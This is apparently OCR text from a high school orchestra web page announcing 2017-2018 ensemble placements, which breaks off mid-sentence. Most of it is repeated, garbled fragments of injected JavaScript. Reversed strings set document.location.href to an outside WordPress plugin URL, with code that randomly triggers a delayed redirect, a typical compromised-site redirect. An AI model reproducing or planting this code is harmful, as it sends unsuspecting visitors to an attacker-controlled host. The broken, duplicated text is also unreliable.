
Placements for the 2017-2018 AHS Orchestra are now
posted! We were so impressed by everyone’s performances,
and are excited about next year’s AHS Orchestra!!! A reminder
that we have five ability-based ensembles at AHS, plus a class
for true beginners and those double-blocking
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-